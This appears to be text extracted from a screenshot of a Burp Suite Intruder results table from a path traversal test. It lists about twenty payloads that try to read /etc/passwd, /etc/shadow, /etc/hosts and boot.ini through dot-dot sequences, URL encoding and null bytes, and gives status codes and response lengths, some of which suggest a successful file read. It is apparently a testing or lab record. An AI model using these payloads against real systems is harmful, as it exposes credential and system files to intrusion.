 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
6 ../../../../../../../../../../../../etc/passwd 200 1 2482
11 /../../../../../../../../../../etc/passwd 200 1 2482
13 /./././././././././././etc/passwd 200 0 2482
37 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e... 200 1 2482
2 ../../../../../../../../../../../../etc/hosts 200 6 1182
0 200 1 997
1 ../../../../../../../../../../../../etc/hosts%00 200 1 997
3 ../../boot.ini 200 0 997
4 /../../../../../../../../%2A 200 1 997
5 ../../../../../../../../../../../../etc/passwd%00 200 1 997
7 ../../../../../../../../../../../../etc/shadow%00 200 0 997
8 ../../../../../../../../../../../../etc/shadow 200 1 997
9 /../../../../../../../../../../etc/passwd^^ 200 1 997
10 /../../../../../../../../../../etc/shadow^^ 200 0 997
12 /../../../../../../../../../../etc/shadow 200 0 997
14 /./././././././././././etc/shadow 200 2 997
15 \..\..\..\..\..\..\..\..\..\..\etc\passwd 200 0 997
16 \..\..\..\..\..\..\..\..\..\..\etc\shadow 200 1 997
17 ..\..\..\..\..\..\..\..\..\..\etc\passwd 200 0 997